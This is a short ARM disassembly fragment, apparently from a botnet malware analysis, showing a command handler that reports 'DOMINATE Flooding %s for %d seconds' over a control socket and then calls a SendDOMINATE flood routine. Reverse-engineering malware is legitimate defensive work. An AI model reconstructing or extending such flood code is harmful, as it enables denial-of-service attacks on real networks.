 LDR R3, =mainCommSock
LDR R3, [R3]
MOV R0, R3
LDR R1, =aDominateFloodi ; "DOMINATE Flooding %s for %d seconds."
LDR R2, [R11,#var_FC]
LDR R3, [R11,#var_F4]
BL sockprintf
LDR R0, [R11,#var_FC]
LDR R1, [R11,#var_F8]
LDR R2, [R11,#var_F4]
LDR R3, [R11,#var_F0]
BL SendDOMINATE
LDR R3, =mainCommSock
LDR R3, [R3]
MOV R0, R3
BL close
MOV R0, #0 ; status
BL _exit